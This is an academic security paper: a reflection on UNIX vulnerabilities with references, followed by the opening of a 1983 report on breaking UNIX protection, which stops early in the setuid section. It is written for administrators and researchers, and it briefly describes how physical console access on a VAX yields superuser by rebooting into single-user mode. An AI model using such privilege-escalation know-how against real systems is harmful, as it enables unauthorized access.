Both the optimist and the pessimist see change. The pessimist sees things getting worse, and has little hope of anything improving, but admits we cannot cease trying. The optimist sees hope in the flood of information and increasing understanding of basic principles of robust programming, assurance, and computer security. Perhaps Dorothy Parker's poem *Résumé* [59] best reconciles these two disparate points of view:

Razors pain you; Rivers are damp; Acid stains you; And drugs cause cramps. Guns aren't lawful; Nooses give; Gas smells awful; You might as well live.# V. REFLECTIONS AND CONCLUSION

This paper focused only on UNIX vulnerabilities. It did not discuss aspects of policy because the report did not discuss them. But policy implicitly underlies the discussion in this paper and in the report, because policy determines whether something is a vulnerability.

Consider buffer overflows. Buffer overflows are a good example of something that may, or may not, be a security vulnerability. If I write a program with a buffer overflow, and I then exploit it, I have not breached security because I always have the right to my own privileges. If there is a setuid program with a buffer overflow, and I exploit it, I probably have breached security because I do *not* have the right to superuser privileges; thus, the buffer overflow allows me to add unauthorized privileges, which most security policies consider a breach of security. In this paper, as in the report, I have assumed a generic policy that bars me from acquiring unauthorized privileges. But it is appropriate to re-emphasize the role of the security policy in the definition of vulnerabilities.

Reflecting back over the time since I wrote my report, I have not been surprised by the changes, and lack of changes. At the time, I expected that the vulnerabilities identified in the report would be fixed (although I must admit it took much longer than I expected). I also expected that UNIX systems would continue to have vulnerabilities, both in the existing system and as a result of adding new software and hardware. This has indeed happened.

I hoped that more focus on developing high-assurance systems would ameliorate the problems. I believed that systems designed and implemented with security as a consideration (as was Multics, for example) would have many fewer vulnerabilities than the systems that existed at the time, such as UNIX. I also expected that this development would proceed very slowly, both because of the inability to define "security" to the required degree of precision in many installations, and because each installation would have its own security policy. I hoped there would be enough overlap to allow systems to be developed that would provide the needed level of security. Alas, the problem has proven more difficult than it seemed to me as a graduate student of that time.

One factor that I did not expect, or indeed even think of, at the time is the application of the *principles* of high-assurance system development to more informal environments—specifically, robust ("secure") programming and software development. To a purist, this is probably a distressing watering-down of mathematically rigorous (or semirigorous) techniques in ways that reduce their effectiveness. Guilty. But the application of these techniques, watereddown though they be, is an improvement in the current state of the art of programming and system development. Further, influential bodies such as governments and many commercial firms are encouraging their use. Rather than being distressed, the optimist (of which I am one) thinks this is a delightful improvement over the state of affairs 25 years ago, or even 10 years ago.

So there is hope. Our understanding of UNIX vulnerabilities is improving. We are learning how to detect them and how to build systems that have far fewer vulnerabilities. But UNIX vulnerabilities are with us, and will not go away. The nature of these vulnerabilities can lead us toward reducing their number, but the very general nature of UNIX means that keeping its flexibility and eliminating all vulnerabilities is infeasible.

# VI. ABOUT THE REPORT

The first version of this report was written in mid-1981. Feedback from several people, especially my advisor, Prof. Dorothy Denning, helped me greatly improve the quality of discussion and suggested mitigations, and develop the version contained in these proceedings. Because the report was written in *troff*, it has been converted to LAT<sub>E</sub>X using the IEEE Proceedings style and bibliographic formats. This style has two columns, so some lines in the examples were split in order to prevent running into the margin and the other column. Beyond that, everything remains the same (including some spelling and grammar errors).

This report was widely circulated to developers of various versions of, and various extensions to, the UNIX operating system, and to system administrators and researchers. It was never published, for reasons that are too complex to discuss here. Part of the reason was the "cookbook" nature of the vulnerabilities. The descriptions were detailed enough to enable the reader to reconstruct the attack, and so presented a danger to existing UNIX systems. Recently, Dr. Sean Peisert attempted to reconstruct these attacks for his Ph.D. dissertation [60], and had to use versions of the UNIX operating system that were at least 10 years old (and, for most of the vulnerabilities, systems older than that). So, the specific attacks no longer work. But, as discussed above, many are similar to existing attacks that *do* work.

The report contains one point that requires clarification. Section IIA, example 6, describes a vulnerability in the *login* program of Version 6 UNIX. Several years after the report was written, Bob Morris contacted me and said that the distributed version of Version 6 UNIX did not have this login bug.<sup>11</sup> It was, however, widely reported and discussed at the time, so I suspect some version of UNIX did have it. It also is a good example of the effects of a buffer overflow vulnerability. As a historian is reputed to have said when told by a veteran that his description of part of the battle

 $11$ He is correct; the sources for UNIX Version 6 made available by the USENIX Association do not show this security hole. I appreciate Bob Morris' pointing this out to me, and give my apologies to all those who were embarrassed by this.of Gettysburg was not the way it happened: "Another good story ruined by an eyewitness!"

# ACKNOWLEDGMENTS

Dorothy Denning first interested me in UNIX vulnerabilities and security by suggesting I write up a vulnerability in the mail system that I had found; she nurtured my interest by suggesting I combine it with work on the Take-Grant Protection Model, which turned into my dissertation. I am grateful for her excellent mentorship, and her wisdom, guidance, and good humor as my advisor and friend.

Thanks to Peter Neumann, Marv Schaefer, and Steven Greenwald for many helpful comments and suggestions.

Also, thanks to Jeremy Epstein for his invitation to put together a reflection on UNIX vulnerabilities, and his patience waiting for me to do so.

This material is based upon work supported by the National Science Foundation under grants CNS-0716827, CNS-0831002, and CNS-0905503. Any opinions, findings, and conclusions or recommendations expressed in this material are those of the author and do not necessarily reflect the views of the National Science Foundation.

# **REFERENCES**

- [1] P. Salus, *A Quarter Century of UNIX*. Reading, MA: Addison-Wesley Publishing Company, 1994.
- [2] E. Organick, *The Multics System: An Examination of Its Structure*. Boston, MA: MIT Press, 1972.
- [3] D. M. Ritchie, "On the security of UNIX," in *UNIX Programmer's Manual*, 1978, vol. 2.
- [4] D. Norman, "The trouble with UNIX: the user interface is horrid," *Datamation*, vol. 27, no. 12, pp. 139–150, Nov. 1981.
- [5] J. Saltzer, "Protection and the control of information sharing in multics," *Communications of the ACM*, vol. 17, no. 7, pp. 388–402, July 1974.
- [6] W. Ware, "Security controls for computer systems: Report of Defense Science Board Task Force on computer security," Rand Corporation, Santa Monica, CA, Tech. Rep. R609-1, Feb. 1970.
- [7] J. Anderson, "Computer security technology planning study," ESD/AFSC, Hanscom AFB, Bedford, MA, Tech. Rep. ESD-TR-73-51, Oct. 1972.
- [8] R. Abbott, J. Chin, J. Donnelley, W. Konigsford, S. Tokubo, and D. Webb, "Security analysis and enhancements of computer operating systems," ICET, National Bureau of Standards, Washington, DC, NBSIR 76-1041, Apr. 1976.
- [9] R. Bisbey II and D. Hollingsworth, "Protection analysis: Final report," University of Southern California Information Sciences Institute, Marina Del Rey, CA, Tech. Rep. ISI/SR-78-13, May 1978.
- [10] T. Truscott and J. Ellis, "On the correctness of set-user-id programs," 1980, unpublished.
- [11] S. Kramer, "LINUS (Leading Into Noticeable UNIX Security)," in *USENIX Conference Proceedings*, USENIX Association. Berkeley, CA: USENIX, Winter 1983.
- [12] D. Nowitz, P. Honeyman, and B. Redman, "Experimental implementation of uucp—security aspects," in *USENIX Uni-Forum Conference Proceedings*. Berkeley, CA: USENIX, Jan. 1984, pp. 245–250.
- [13] R. Morris and K. Thompson, "Password security: A case history," *Communications of the ACM*, vol. 22, no. 11, pp. 594–597, Nov. 1979.
- [14] V. Gligor, C. Chandersekaran, R. Chapman, L. Dotterer, M. Hecht, W.-D. Jiang, A. Johri, G. Luckenbaugh, and N. Vasudevan, "Design and implementation of Secure Xenix," *IEEE Transactions on Software Engineering*, vol. 13, no. 2, pp. 208–221, Feb, 1987.
- [15] C. Rubin, "UNIX System V with B2 security," in *Proceedings of the 13th National Computer Security Conference*, Oct. 1990, pp. 1–9.
- [16] "Managing security on the DG/UX system," Data General Corporation, Westboro, MA, Manual 093-701138-04, 1996.
- [17] E. H. Spafford, "Crisis and aftermath," *Communications of the ACM*, vol. 32, no. 6, pp. 678–687, June 1989.
- [18] M. Eichin and J. Rochlis, "With microscope and tweezers: an analysis of the internet virus of november 1988," in *Proceedings of the 1989 IEEE Symposium on Security and Privacy*, May 1989, pp. 326–342.
- [19] J. Rochlis and M. Eichin, "With microscope and tweezers: the worm from MIT's perspective," *Communications of the ACM*, vol. 32, no. 6, pp. 689–698, June 1989.
- [20] D. Seeley, "Password cracking: a game of wits," *Communications of the ACM*, vol. 32, no. 6, pp. 700–703, June 1989.
- [21] T. Eisenberg, D. Gries, J. Hartmanis, D. Holcomb, M. S. Lynn, and T. Santoro, "The Cornell commission: On Morris and the worm," *Communications of the ACM*, vol. 32, no. 6, pp. 706–709, June 1989.
- [22] C. Stoll, "An epidemiology of viruses and network worms," in *Proceedings of the 12th National Computer Security Conference*, Oct. 1989, pp. 369–377.
- [23] D. M. Ritchie and K. Thompson, "The UNIX time-sharing system," *Communications of the ACM*, vol. 17, no. 7, pp. 365–375, July 1974.
- [24] B. Metcalfe, "The stockings were hung by the chimney with care," RFC 602, Dec. 1983.
- [25] J. Saltzer and M. Schroeder, "The protection of information in computer systems," *Proceedings of the IEEE*, vol. 63, no. 9, pp. 1278–1308, Sep. 1975.
- [26] I. Darwin and G. Collyer, "Can't happen or /\* NOTREACHED \*/ or real programs dump core," in *Proceedings of the 1985 Winter USENIX Conference*. Berkeley, CA: USENIX, Winter 1985, pp. 136–151.- [27] M. Bishop, "How to write a setuid program," *login*, vol. 12, no. 1, pp. 5–11, Jan. 1987.
- [28] M. Bishop and M. Dilger, "Checking for race conditions in file accesses," *Computing Systems*, vol. 9, no. 2, pp. 131–152, Spring 1996.
- [29] B. Chess and G. McGraw, "Static analysis for security," *IEEE Security and Privacy*, vol. 2, no. 6, pp. 32–35, Nov. 2004.
- [30] E. Haugh and M. Bishop, "Testing C programs for buffer overflow vulnerabilities," in *Proceedings of the 2003 Network and Distributed System Security Symposium*, Feb. 2003, pp. 123–130.
- [31] B. Kuperman, C. Brodley, H. Ozdoganoglu, T. Vijaykumar, and A. Jalote, "Detection and prevention of stack buffer overflow attacks," *Communications of the ACM*, vol. 48, no. 11, pp. 50–56, Nov. 2005.
- [32] J. Wei and C. Pu, "TOCTTOU vulnerabilities in UNIX-style file systems: an anatomical study," in *Proceedings of the 4th Conference on USENIX Conference on File and Storage Technologies*, vol. 4, USENIX Association. Berkeley, CA: USENIX, 2005, pp. 12–21.
- [33] D. Tsafrir, T. Hertz, D. Wagner, and D. Da Silva, "Portably solving file races with hardness amplification," *ACM Transactions on Storage*, vol. 4, no. 3, Nov. 2008.
- [34] S. Maguire, *Writing Solid Code*. Redmond, WA: Microsoft Press, 1993.
- [35] R. C. Seacord, *Secure Coding in C and C++*. Upper Saddle River, NJ, USA: Addison-Wesley, 2006.
- [36] M. Graff and K. van Wyk, *Secure Coding: Principles and Practices*. Sebastopol, CA: O'Reilly and Associates, 2003.
- [37] S. Garfinkel, G. Spafford, and A. Schwartz, *Practical UNIX and Internet Security*, 3rd ed. Sebastopol, CA: O'Reilly and Associates, 1996.
- [38] M. Gasser, *Building a Secure Computer System*. New York, NY, USA: Van Nostrand Reinhold, 1988.
- [39] J. Viega and G. McGraw, *Building Secure Software: How to Avoid Security Problems the Right Way*. Boston, MA: Addison-Wesley, 2001.
- [40] M. Howard and S. Lipner, *The Security Development Lifecycle*. Redmond, WA: Microsoft Press, 2003.
- [41] K. Thompson, "Reflections on trusting trust," *Communications of the ACM*, vol. 27, no. 8, pp. 761–763, Aug. 1984.
- [42] CERT, "Corrupt information from network servers," CERT, Pittsburg, PA, CERT Advisory CA-1996-04, Feb 1996. [Online]. Available: http://www.cert.org/advisories/ CA-1996-04.html
- [43] ——, "talkd vulnerabilty," CERT, Pittsburg, PA, CERT Advisory CA-1997-04, Jan. 1997. [Online]. Available: http://www.cert.org/advisories/CA-1997-04.html
- [44] ——, "Sun 4.1.x loadmodule vulnerability," CERT, Pittsburg, PA, CERT Advisory CA-1995-12, Oct. 1995. [Online]. Available: http://www.cert.org/advisories/CA-1995-12.html
- [45] B. Costales, C. Assmann, G. Jansen, and G. Shapiro, *sendmail*, 4th ed. Sebastopol, CA: O'Reilly Media, Inc., Oct. 2007.
- [46] CERT, "Telnetd environment vulnerability," CERT, Pittsburg, PA, CERT Advisory CA-1995-14, Nov. 1995. [Online]. Available: http://www.cert.org/advisories/CA-1995-14.html
- [47] ——, "Trojan horse version of TCP Wrappers," CERT, Pittsburg, PA, CERT Advisory CA-1999-01, Jan. 1999. [Online]. Available: http://www.cert.org/advisories/CA-1999-01.html
- [48] ——, "Trojan horse OpenSSH distribution," CERT, Pittsburg, PA, CERT Advisory CA-2002-24, Aug. 2002. [Online]. Available: http://www.cert.org/advisories/CA-2002-24.html
- [49] ——, "Trojan horse sendmail distribution," CERT, Pittsburg, PA, CERT Advisory CA-2002-28, Aug. 2002. [Online]. Available: http://www.cert.org/advisories/CA-2002-28.html
- [50] ——, "/usr/lib/sendmail, /bin/tar, and /dev/audio vulnerabilities," CERT, Pittsburg, PA, CERT Advisory CA-1993-15, Oct. 1993. [Online]. Available: http: //www.cert.org/advisories/CA-1993-15.html
- [51] K. Chen, "Reversing and exploiting an apple firmware update," July 2009. [Online]. Available: http://www.blackhat.com/presentations/bh-usa-09/ CHEN/BHUSA09-Chen-RevAppleFirm-PAPER.pdf
- [52] CERT, "Vulnerability in NCSA/Apache CGI example code," CERT, Pittsburg, PA, CERT Advisory CA-1996-06, Mar. 1996. [Online]. Available: http://www.cert.org/advisories/ CA-1996-06.html
- [53] ——, "Vulnerability in webdist.cgi," CERT, Pittsburg, PA, CERT Advisory CA-1997-12, May 1997. [Online]. Available: http://www.cert.org/advisories/CA-1997-12.html
- [54] ——, "NFS vulnerabilities," CERT, Pittsburg, PA, CERT Advisory CA-1994-15, Dec.. 1994. [Online]. Available: http://www.cert.org/advisories/CA-1994-15.html
- [55] ——, "Buffer overflow in kerberos administration daemon," CERT, Pittsburg, PA, CERT Advisory CA-2002-29, Oct. 2002. [Online]. Available: http://www.cert.org/advisories/ CA-2002-29.html
- [56] ——, "Vulnerability in ssh-agent," CERT, Pittsburg, PA, CERT Advisory CA-1998-03, Jan. 1998. [Online]. Available: http://www.cert.org/advisories/CA-1998-03.html
- [57] M. Bishop, *Computer Security: Art and Science*. Boston, MA: Addison-Wesley, Dec. 2002.
- [58] ——, "Overview of red team reports," Office of the California Secretary of State, Sacramento, CA, Tech. Rep., 2007. [Online]. Available: http://www.sos.ca.gov/elections/ voting\_systems/ttbr/red\_overview.pdf
- [59] D. Parker, "Résumé," in *Enough Rope: Poems by Dorothy Parker*. New York, NY, USA: Boni and Liveright, 1926, p. 61.[60] S. Peisert, "A model of forensic analysis using goal-oriented logging," Ph.D. dissertation, Department of Computer Science and Engineering, University of California at San Diego, Mar. 2007.# Security Problems with the UNIX Operating System

Matt Bishop Department of Computer Sciences Purdue University West Lafayette, Indiana 47907

Version 2, January 31, 1983

*Abstract*—As the UNIX operating system becomes more widely used, considerations of operating system security and data integrity become more and more important. Unfortunately, UNIX has deficiencies in this regard. This note describes several ways of violating the protection mechanisms provided by UNIX, and where appropriate suggests solutions.

REFLECTION, *n*. An action of the mind whereby we obtain a clearer view of our relation to the things of yesterday and are able to avoid the perils that we shall not again encounter.

Ambrose Bierce [1]

# I. INTRODUCTION

The UNIX<sup>†</sup> operating system [2] is one of the most popular operating systems currently available. Its simplicity, elegance, and power have led to its use in most academic institutions, and as a basis for many commercial operating systems. Indeed, a commercial version of UNIX, known as UNIX-III, has recently been released by AT&T for commercial use. In short, UNIX and UNIX-like systems have become commonplace in the world of computing.

One very important question which must be asked about any operating system concerns its security. To what extent does it protect data from unintended disclosure or destruction? How difficult is it for a malicious user to interfere with other users' activities? It is a fairly common belief that UNIX does a reasonable job in these areas; unfortunately, details of specific weaknesses have generally been passed by word of mouth, or each installation has had to discover them by experience. We hope that this note will improve the communication of this "hearsay" information.

Two comments are in order. First, this note is not written as criticism of UNIX design; on the contrary, we feel that the UNIX operating system is among the best we have used. UNIX was developed and designed for friendly environments, where the only threats were from accidents; the controls provided are more than sufficient to handle these cases. But as UNIX moves away from the research community, into the academic computing center and the commercial world, the environment in which it is used can no longer be assumed to be friendly. It is for the administrators and system programmers of these sites that this note is intended.

A problem in writing any document such as this is determining which UNIX system to write about. There are a very large number of UNIX systems in use today; although this note was written

with two particular systems<sup>1</sup> in mind, much of what it discusses is applicable to other UNIX systems. Each of these systems has its own characteristics and quirks. This note includes methods of breaching security which are known to work on at least one version. (We are most familiar with Berkeley UNIX, but have used both Version 6 and Version 7 UNIX as well.) The specific versions on which each problem exists are *not* identified explicitly, because invariably every installation will modify the distributed version of UNIX to meet local needs, and so what would work on one system might not work on another. We have tried to provide enough information so that determining whether or not a particular method would work at a particular UNIX installation does not require trying it (although for most of these methods, testing is the best way). We have described some incidents where these methods were used, or attempted; unless otherwise stated, these are incidents that we know of first hand, or which have been described by systems administrators or systems programmers on the system where the breach, or attempted breach, occurred.

One more point deserves mention. The UNIX operating system is much simpler than most operating systems. Basically, it consists of a process manager, an I/O system, and a file system [3]; everything else, such as network programs, mailers, and other programs usually associated with a kernel, is built on top of the kernel. For this reason, security problems are usually a product of non-kernel programs interacting with the kernel, or are from nonkernel programs entirely. Thus, although UNIX usually refers only to the operating system, in this note we use it to refer to programs which run under that operating system.

This document assumes that the reader is familiar with basic UNIX concepts, such as redirecting output and what a *shell* is.<sup>2</sup> The *superuser* is a user (with the login name *root*) for whom the protection rules do not apply; he can use special system calls, change protection modes, owners, and groups of files, read any file and write to any file or terminal, and in general do anything he wishes. Command names, when they first occur, are followed by a number in parenthesis; this number is the section number of the manual [5] containing the command. Control characters are represented by prefixing the corresponding printing character with a circumflex; thus, the character obtained by pressing the control key and the 'D' key simultaneously would be written as 'ˆD'.

The financial support of National Science Foundation grant MCS-80- 15484 is gratefully acknowledged.

<sup>†</sup>UNIX is a Trademark of Bell Laboratories

<sup>1</sup>UNIX Version 7 and Berkeley UNIX, versions through 4.1 and 2.81. Berkeley's 4.2 and 2.82 releases are not discussed, because they were not available when this note was prepared. Other versions of UNIX include System III, from AT&T, and a host of microcomputer operating systems.

 ${}^{2}$ A good introductory document is [4].#### II. SOME SECURITY HOLES

*Breaching security* and *breaking the system* refer to obtaining unauthorized privileges, to subverting protection controls, or to unauthorized disclosure or destruction of data. Violating the authentication mechanisms (which verifies that something is what it claims to be; an example is the header prepended by UNIX mail programs, which identify the sender for the recipient<sup>3</sup>) is one such breach; another example is an unauthorized obtaining of superuser privileges. The methods described here are those which involve weaknesses of the UNIX operating system or utility programs designed to provide security (such as the secret mail programs).<sup>4</sup> Some installations have removed the offending programs; other installations have modified the program to fix the flaw; still others have done nothing about them. Some of the methods described below are very difficult to use; others can be done by *anybody*. This list is not, nor could any such list be, exhaustive; however, the major security weaknesses in UNIX about which we know have been listed.<sup>5</sup>

One class of security breaches [7] is not discussed at all; this class includes those methods requiring access to the physical components of the computer. This class is omitted because given such access, breaching security is trivial; for example, on a  $VAX^{\ddagger}$ -11/780, an attacker can become superuser by turning the CPU switch to LOCAL, and typing '<sup> $\hat{P}$ </sup> on the console. This makes the console talk to the LSI-11; to halt the VAX, the attacker need only type 'H' [8], [9]. He can then reboot the system in singleuser mode; when it boots, the single user (*i.e.*, the attacker) will be superuser. Other means of acquiring information include taking tapes or disk packs. Determining how best to handle these threats depends completely on the environment of the installation.

Nor is password security discussed. UNIX uses a DES encryption scheme, salted and made deliberately defective to increase the time needed for a dictionary search. $6$  An extensive critique [10] concluded that

[o]n the issue of password security, UNIX is probably better than most systems. The use of encrypted passwords appears reasonably secure in the absence of serious attention of experts in the field.<sup>7</sup>

#### *A. Setuid Programs*

## The Problem

A typical problem in systems programming is often posed as a scorekeeping problem [11]. Suppose someone has a game program and wants to keep a record of the highest scores. This file, which will be called the *high score file*, must be writable by the game program (so it can be kept up to date), but not by anyone else (so that the entries in it are accurate). UNIX solves this problem by providing two sets of identifications for processes. The first set, called the *real* user identification and group identification (or UID and GID, respectively), indicate the real user of the process. The second set, called the *effective* UID and GID, indicate what rights the process has, which may be, and often are, different from the real UID and GID. The protection mask contains a bits which is called the *setuid* bit. (There is another such bit for the effective

<sup>3</sup>But read on.

<sup>5</sup>We welcome descriptions of other weaknesses; such descriptions may be sent to the author.

‡VAX is a Trademark of Digital Equipment Corporation

<sup>6</sup>See *crypt*(3).

 $^7$ [10], p. 597

